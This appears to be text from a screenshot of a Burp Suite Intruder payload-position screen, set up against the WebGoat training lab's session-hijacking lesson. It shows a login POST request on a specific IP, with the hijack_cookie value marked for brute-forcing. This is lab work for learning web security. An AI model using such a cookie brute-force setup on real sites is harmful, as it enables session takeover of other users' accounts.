 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://119.3.108.215:8081
1 POST /WebGoat/HijackSession/login HTTP/1.1
2 Host: 119.3.108.215:8081
3 Content-Length: 37
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://119.3.108.215:8081
9 Referer: http://119.3.108.215:8081/WebGoat/start.mvc?username=admintest
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: JSESSIONID=2TvQ-S2Jq7w_8lb-kj0N8_pcYrxe37mgmhhaL-DL;hijack_cookie=3805806745390473236-17027229§50148§
添加变量
13 Connection: close
14
15 username=admintest&password=admintest